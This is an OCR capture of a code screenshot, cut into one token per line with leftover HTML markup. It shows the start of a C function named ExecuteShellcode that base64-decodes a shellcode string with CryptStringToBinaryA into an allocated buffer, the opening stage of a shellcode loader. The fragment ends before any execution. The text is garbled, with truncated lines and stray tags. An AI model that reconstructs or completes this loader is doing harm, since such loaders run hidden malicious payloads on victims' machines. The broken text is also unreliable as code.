
Python
1
BOOL
<
strong
>
ExecuteShellcode
<
/
strong
>
(
<
strong
>
char
<
/
str
2
{
3
DWORD 
dwOutLen
;
4
<
strong
>
int
<
/
strong
>
shellcode_len
=
<
strong
>
strlen
<
5
6
FUNC_CryptStringToBinaryA 
CryptStringToBinaryA
=
(
FU
7
8
9
10
CryptStringToBinaryA
(
11
(
LPCSTR
)
shellcode
,
12
(
DWORD
)
shellcode_len
,
13
CRYPT_STRING_BASE64
,
14
NULL
,
15
&
amp
;
dwOutLen
,
16
NULL
,
17
NULL
18
)
;
19
20
BYTE
*
pbBinary
=
(
BYTE
*
)
<
strong
>
malloc
<
/
strong
>
(
dwOu
21
22
CryptStringToBinaryA
(
23
(
LPCSTR
)
shellcode
,
24
(
DWORD
)
shellcode_len
,
25
CRYPT_STRING_BASE64
,
26
pbBinary
,
27
&
amp
;
dwOutLen
,
28
NULL
,